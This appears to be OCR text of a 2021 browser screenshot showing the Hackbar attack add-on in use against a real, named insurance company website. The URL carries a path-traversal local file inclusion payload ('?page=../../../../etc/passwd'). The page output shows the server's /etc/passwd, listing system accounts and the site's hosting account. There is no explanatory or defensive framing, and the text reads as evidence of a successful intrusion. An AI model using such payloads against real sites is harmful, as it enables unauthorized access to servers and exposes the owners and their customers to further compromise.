 Cyberfox File Edit View History Bookmarks Tools Help
Welcome to Sunflower Life Insur... × IRAM ARC Node × Lars Seeberg × Welcome to Sunflower Life Insur... × +
https://www.sunflowerlife.com/index.php?page=../../../../../../../../../../../etc/passwd Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL https://www.sunflowerlife.com/index.php?page=../../../../../../../../../../../etc/passwd
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
CONTACT US | ONLINE FORM | WEBMAIL
SUNFLOWER LIFE INSURANCE COMPANY LIMITED
Sunflower Life Insurance Co. Ltd.
সানফ্লাওয়ার লাইফ ইন্স্যুরেন্স কোং লিঃ
সঞ্চয় সমৃদ্ধি ও নিরাপত্তার প্রতিশ্রুতি
INDEX
+ Home
+ Board of Directors
+ Corporate Management
+ Shariah Council
+ Our Products
+ Our Projects
+ Photo Gallery
+ Certificate
+ Customer Service
+ Finalcial Highilights
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:
/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin dovecot:x:97:97:Dovecot IMAP
server:/usr/libexec/dovecot:/sbin/nologin cpaneleximfilter:x:203:203::/var/cpanel/userhomes/cpaneleximfilter:/usr/local/cpanel/bin/noshell
root:x:0:0:root:/root:/bin/bash nobody:x:99:99:Nobody:/:/sbin/nologin mail:x:8:12:mail:/var/spool/mail:/sbin/nologin postfix:x:89:89::/var/spool/postfix:
/sbin/nologin mailman:x:209:209::/usr/local/cpanel/3rdparty/mailman:/usr/local/cpanel/bin/noshell mailnull:x:47:47:Exim:/var/spool/mqueue:/bin/false
sunflowerlife:x:2887:2887::/home/sunflowerlife:/usr/local/cpanel/bin/noshell
Type here to search 91°F Light rain 5:10 PM
8/14/2021